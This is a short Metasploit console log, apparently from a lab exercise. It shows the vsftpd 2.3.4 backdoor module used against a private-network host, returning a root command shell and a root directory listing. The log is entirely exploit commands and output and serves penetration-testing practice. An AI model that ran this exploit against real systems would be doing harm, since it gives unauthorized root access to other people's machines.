 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.76.27:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.76.27:21 - USER: 331 Please specify the password.
[+] 192.168.76.27:21 - Backdoor service has been spawned, handling...
[+] 192.168.76.27:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.17:42097 -> 192.168.76.27:6200) at 2025-06-09 00:19:59 -0400
Trash
pwd
/
ls -l
total 129
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13480 Jun  8 23:32 dev
drwxr-xr-x  94 root root  4096 Jun  8 23:32 etc
drwxr-xr-x   7 root root  4096 Mar  3 09:50 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root 49802 Jun  8 23:32 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 114 root root     0 Jun  8 23:32 proc
drwxr-xr-x  13 root root  4096 Jun  8 23:32 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Jun  8 23:32 sys
drwxrwxrwt   4 root root  4096 Jun  8 23:33 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var